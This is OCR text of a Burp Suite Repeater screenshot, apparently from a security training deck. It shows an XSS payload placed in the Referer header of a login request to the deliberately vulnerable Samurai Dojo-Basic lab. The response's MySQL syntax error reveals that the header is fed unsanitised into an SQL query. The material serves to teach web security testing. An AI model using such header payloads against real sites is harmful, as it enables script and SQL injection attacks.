 Burp Suite Professional v1.7.23 - Temporary Project - licensed to Mike Housley [single user license]
Burp Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Alerts CO2 Flow Logger++ Logger Not
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < | ▼ > | ▼ Target: http://dojo-basic
Request
Raw Params Headers Hex
POST /index.php?page=login.php HTTP/1.1
Host: dojo-basic
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Referer: <script>alert('Referer XSS');</script>
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
user_name=ed&password=no&Submit_button=Submit
Response
Raw Headers Hex HTML Render
<blockquote>
<!-- Begin Content -->
<center><h2><b>Login</b></h2></center><p>
If you do not have an account, <a
href="?page=register.php">Register</a><p>
<h1><font color="#ff0000">Bad user name or
password!</font></h1><form method="POST"
action="/index.php?page=login.php"> <p>Enter your username
and password:</p>
<p>Name:<br><input type="text" name="user_name"
size="20"></p>
<p>Password:<br><input type="password" name="password"
size="20"></p>
<p><input type="submit" value="Submit"
name="Submit_button"></p>
</form>
<!-- End Content -->
</blockquote>
You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax
to use near 'Referer XSS');</script>',  now() )' at line
1 </td>
</tr>
</table>
<br>
<hr>
<center>Copyright 2012 Justin Searle</center>
<center>Samurai Dojo-Basic is a <a
href="http://www.samurai-wtf.org"
target="_blank">SamuraiWTF</a> Project.</center>
</body>
</html>